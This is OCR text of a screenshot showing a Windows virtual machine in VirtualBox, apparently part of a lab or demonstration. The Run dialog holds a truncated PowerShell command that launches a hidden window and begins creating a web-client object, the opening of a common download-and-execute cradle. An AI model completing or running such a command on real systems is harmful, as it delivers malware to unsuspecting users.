 Windows iso [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Recycle Bin
Run
Type the name of a program, folder, document, or Internet
resource, and Windows will open it for you.
Open: powershell.exe -nop -w hidden -c $g=new-object net.w
OK Cancel Browse...